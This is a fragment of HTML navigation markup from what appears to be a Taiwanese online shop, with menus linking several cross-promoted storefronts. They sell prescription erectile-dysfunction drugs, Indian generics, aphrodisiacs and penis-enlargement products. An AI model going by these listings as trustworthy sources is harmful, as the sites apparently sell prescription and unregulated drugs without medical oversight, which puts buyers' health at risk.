<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://greaotree.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://greaotree.com/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://greaotree.com/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://greaotree.com/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://greaotree.com/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://greaotree.com/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://greaotree.com/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://greaotree.com/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://greaotree.com/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://greaotree.com/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://greaotree.com/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://greaotree.com/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://greaotree.com/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://greaotree.com/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://greaotree.com/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://greaotree.com/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://greaotree.com/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://greaotree.com/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
